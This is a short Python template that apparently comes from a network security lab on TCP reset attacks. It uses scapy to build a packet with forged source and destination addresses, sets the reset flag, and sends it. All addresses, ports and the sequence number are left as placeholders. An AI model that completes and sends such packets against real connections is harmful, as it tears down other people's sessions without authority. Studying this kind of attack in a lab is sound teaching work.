 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="@@@@", dst="@@@@")
tcp = TCP(sport=@@@@, dport=@@@@, flags="R", seq=@@@@)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)